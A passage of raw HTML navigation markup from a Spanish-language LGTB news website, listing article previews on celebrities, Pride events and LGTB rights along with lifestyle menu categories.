				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14029 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-activismo-transexual tag-genero-y-orientacion-sexual tag-operacion-triunfo">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/marina-ot-nos-da-una-leccion-genero/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/12/marina-beso.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/12/marina-beso.jpg 996w, https://ovejarosa.com/wp-content/uploads/2017/12/marina-beso-600x337.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/12/marina-beso-768x432.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/marina-ot-nos-da-una-leccion-genero/">Marina de OT nos da una lección sobre «género»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23214 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-cantante-lesbiana tag-mery-lambert tag-wyatt-paige-hermansen">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/mary-lambert-mi-chica-me-ama-no-a-pesar-de-mi-cuerpo-ama-mi-cuerpo/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/04/mary-lambert-y-su-novia-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/04/mary-lambert-y-su-novia-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2022/04/mary-lambert-y-su-novia-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2022/04/mary-lambert-y-su-novia-272x182.png 272w, https://ovejarosa.com/wp-content/uploads/2022/04/mary-lambert-y-su-novia.png 582w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/mary-lambert-mi-chica-me-ama-no-a-pesar-de-mi-cuerpo-ama-mi-cuerpo/">Mary Lambert: Mi chica me ama no a pesar de mi cuerpo, ama mi cuerpo</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
